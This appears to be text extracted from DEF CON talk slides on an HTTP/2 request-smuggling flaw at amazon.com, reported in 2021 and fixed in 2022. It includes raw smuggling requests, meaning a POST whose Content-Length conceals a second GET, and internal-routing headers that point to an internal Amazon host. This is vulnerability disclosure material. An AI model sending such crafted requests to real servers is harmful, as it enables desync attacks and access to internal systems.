 H2.0 on amazon.com
2021-10-26: Reported
<2022-08-10: Fixed
POST /b/? HTTP/2
Host: www.amazon.com
Content-Length: 31
GET /favicon.ico HTTP/1.1
X: XGET / HTTP/1.1
Host: www.amazon.com
HTTP/2 200 OK
Content-Type: text/html
HTTP/2 200 OK
Content-Type: image/x-icon
Your Lists Your Idea Lists Your Friends
Shopping List
POST /gp/customer-reviews/aj/private/
reviewsGallery/get-image-gallery HTTP/1.1
X-Amz-SideCar-Enabled: on
X-Amz-SideCar-Destination-Host:
http://us-other-iad7.amazon.com:1080
X-Forwarded-Host: …
N®
DEFCON
DEF
D3F
C0N